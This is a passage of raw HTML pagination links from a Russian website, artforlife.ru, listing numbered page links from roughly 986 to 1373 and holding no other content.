data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a 